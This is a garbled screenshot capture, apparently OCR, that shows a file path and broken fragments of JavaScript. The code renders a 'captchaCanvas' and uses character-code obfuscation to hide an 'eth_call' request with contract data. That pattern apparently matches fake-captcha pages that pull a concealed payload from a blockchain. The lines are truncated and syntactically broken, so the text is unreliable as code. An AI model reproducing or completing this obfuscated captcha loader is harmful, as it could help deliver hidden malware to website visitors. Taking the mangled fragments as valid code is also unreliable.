
(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0
.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
101,116,104,95,99,97,108,108),params:
49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharC